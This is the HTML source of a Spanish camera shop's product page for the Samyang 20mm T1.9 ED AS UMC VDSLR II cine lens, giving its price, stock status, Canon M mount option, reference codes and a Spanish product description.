        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/2523-medium_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                            data-image-large-src="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/2523-medium_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                                            alt="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                title="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                                        title="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/11_samyang">
                                                <img src="https://www.robisa.es/shop/img/m/11.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="SAMYANG" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Samyang 20mm T1.9 ED AS UMC VDSLR II</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="544.7">
                                                                                      544,70 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-695"
                              class="rte-content product-description"><p><span>El</span><span> <strong><span>Objetivo Samyang 20mm T1.9 ED AS UMC VDSLR II</span></strong><strong><span>,</span></strong><span> es la versión de video con un iris continuado te permitirá hacer filmaciones de calidad profesional con un desembolso de dinero pequeño, detalles como los aros dentados no faltan para tener el máximo controlen el enfoque.</span></span></p>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="695"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

                    <div class="clearfix product-variants-item product-variants-item-1">
            <span class="form-control-label">Para cámaras</span>
                            <div class="custom-select2">
                <select
                        id="group_1"
                        aria-label="Para cámaras"
                        data-product-attribute="1"
                        name="group[1]"
                        class="form-control form-control-select">
                                            <option value="56"
                                title="Canon M" selected="selected" >Canon M

                      </option>
                                    </select>
                </div>
                    </div>
            </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="695"
           data-id-product-attribute="772"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="695"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fsamyang%2F695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Samyang+20mm+T1.9+ED+AS+UMC+VDSLR+II https%3A%2F%2Fwww.robisa.es%2Fshop%2Fsamyang%2F695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fsamyang%2F695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F2523%2Fsamyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&amp;description=Samyang+20mm+T1.9+ED+AS+UMC+VDSLR+II" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=fotograf%25C3%25ADa" class="tag tag-default">fotografía</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=objetivo" class="tag tag-default">objetivo</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=SAMYANG" class="tag tag-default">SAMYANG</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop.robisa" class="tag tag-default">shop.robisa</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><h2><strong>Objetivo <strong>Samyang 20mm T1.9 ED AS UMC VDSLR II</strong> </strong></h2>
<p>El <strong>Objetivo <strong> Samyang 20mm T1.9 ED AS UMC VDSLR II</strong> </strong><span class="goog-text-highlight"> es una amplia lentes de enfoque manual de cine ángulo para las cámaras DSLR con el tamaño del sensor de fotograma completo. </span>El flujo de luz se ideó basándose en la singularidad de la distancia a partir de vidrio al sensor en las cámaras sin espejo para crear un rendimiento óptimo. </p>
<p><br />La apertura T1.9 brillante asegura una velocidad de obturación rápida incluso bajo las condiciones de iluminación restringidas para ofrecer imágenes de mejor calidad. Se aclarará encima de las instantáneas de todos los días. También se crea una excepcional mirada hacia fuera-de-foco, poniendo de relieve el objeto principal de eficacia. En medio de 16mm ultra-ancho y 24 mm de ancho estándar, lente de 20 mm es un ajuste perfecto para explorar los ángulos amplios, no sólo para la toma de imágenes en interiores, como conciertos y fotos del interior, sino también broches de presión de la calle. El 0,2 m de enfoque mínima añade versatilidad a la lente. <br /><br />Basado en la tecnología óptica excepcional Samyang Optics, Ultra Multi Coating y dos lentes asféricas y tres dispersión extra baja se han incluido entre los 13 vasos en 12 grupos para minimizar la aberración y la dispersión de la luz innecesaria, la entrega de alta resolución desde el centro hacia las esquinas de la imagen. <br /><br />En concreto, el Samyang 20 mm T1.9 ED AS UMC es una lente de cine con un diseño óptimo para el sistema de seguimiento de enfoque profesional, gracias a los anillos silencioso y suave de-hecho clic enfoque y la apertura de engranajes. Además, la escala de distancias y los números T están marcados en ambos lados de la lente para la comodidad a la hora de filmar. </p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;11&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;67&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;544,70\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;772&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-01-10 13:10:38&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;link_rewrite&quot;:&quot;samyang-20mm-t19-ed-as-umc-vdslr-ii&quot;,&quot;name&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;description&quot;:&quot;&lt;h2&gt;&lt;strong&gt;Objetivo\u00a0&lt;strong&gt;Samyang 20mm T1.9 ED AS UMC VDSLR II&lt;\/strong&gt;\u00a0&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;p&gt;El\u00a0&lt;strong&gt;Objetivo\u00a0&lt;strong&gt;\u00a0Samyang 20mm T1.9 ED AS UMC VDSLR II&lt;\/strong&gt;\u00a0&lt;\/strong&gt;&lt;span class=\&quot;goog-text-highlight\&quot;&gt;\u00a0es una amplia lentes de enfoque manual de cine \u00e1ngulo para las c\u00e1maras DSLR con el tama\u00f1o del sensor de fotograma completo.\u00a0&lt;\/span&gt;El flujo de luz se ide\u00f3 bas\u00e1ndose en la singularidad de la distancia a partir de vidrio al sensor en las c\u00e1maras sin espejo para crear un rendimiento \u00f3ptimo.\u00a0&lt;\/p&gt;\n&lt;p&gt;&lt;br \/&gt;La apertura T1.9 brillante asegura una velocidad de obturaci\u00f3n r\u00e1pida incluso bajo las condiciones de iluminaci\u00f3n restringidas para ofrecer im\u00e1genes de mejor calidad.\u00a0Se aclarar\u00e1 encima de las instant\u00e1neas de todos los d\u00edas.\u00a0Tambi\u00e9n se crea una excepcional mirada hacia fuera-de-foco, poniendo de relieve el objeto principal de eficacia.\u00a0En medio de 16mm ultra-ancho y 24 mm de ancho est\u00e1ndar, lente de 20 mm es un ajuste perfecto para explorar los \u00e1ngulos amplios, no s\u00f3lo para la toma de im\u00e1genes en interiores, como conciertos y fotos del interior, sino tambi\u00e9n broches de presi\u00f3n de la calle.\u00a0El 0,2 m de enfoque m\u00ednima a\u00f1ade versatilidad a la lente.\u00a0&lt;br \/&gt;&lt;br \/&gt;Basado en la tecnolog\u00eda \u00f3ptica excepcional Samyang Optics, Ultra Multi Coating y dos lentes asf\u00e9ricas y tres dispersi\u00f3n extra baja se han incluido entre los 13 vasos en 12 grupos para minimizar la aberraci\u00f3n y la dispersi\u00f3n de la luz innecesaria, la entrega de alta resoluci\u00f3n desde el centro hacia las esquinas de la imagen.\u00a0&lt;br \/&gt;&lt;br \/&gt;En concreto, el Samyang 20 mm T1.9 ED AS UMC es una lente de cine con un dise\u00f1o \u00f3ptimo para el sistema de seguimiento de enfoque profesional, gracias a los anillos silencioso y suave de-hecho clic enfoque y la apertura de engranajes.\u00a0Adem\u00e1s, la escala de distancias y los n\u00fameros T est\u00e1n marcados en ambos lados de la lente para la comodidad a la hora de filmar.\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;El&lt;\/span&gt;&lt;span&gt;\u00a0&lt;strong&gt;&lt;span&gt;Objetivo Samyang 20mm T1.9 ED AS UMC VDSLR II&lt;\/span&gt;&lt;\/strong&gt;&lt;strong&gt;&lt;span&gt;,&lt;\/span&gt;&lt;\/strong&gt;&lt;span&gt; es la versi\u00f3n de video con un iris continuado te permitir\u00e1 hacer filmaciones de calidad profesional con un desembolso de dinero peque\u00f1o, detalles como los aros dentados no faltan para tener el m\u00e1ximo controlen el enfoque.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:695,&quot;id_product&quot;:695,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:772,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;samyang&quot;,&quot;category_name&quot;:&quot;Samyang&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html&quot;,&quot;attribute_price&quot;:450.165289,&quot;price_tax_exc&quot;:450.165289,&quot;price_without_reduction&quot;:544.7,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1&quot;:{&quot;id_attribute&quot;:&quot;56&quot;,&quot;id_attribute_group&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Canon M&quot;,&quot;group&quot;:&quot;Montura&quot;,&quot;reference&quot;:&quot;SA1412&quot;,&quot;ean13&quot;:&quot;8809298880583&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-cart_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-home_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-medium_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;id_image&quot;:&quot;2523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;772&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-cart_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-home_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-medium_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;id_image&quot;:&quot;2523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;772&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:544.7,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>SA1412</span>
        </div>
        


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>8809298880583</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/2523-large_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                                             alt="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

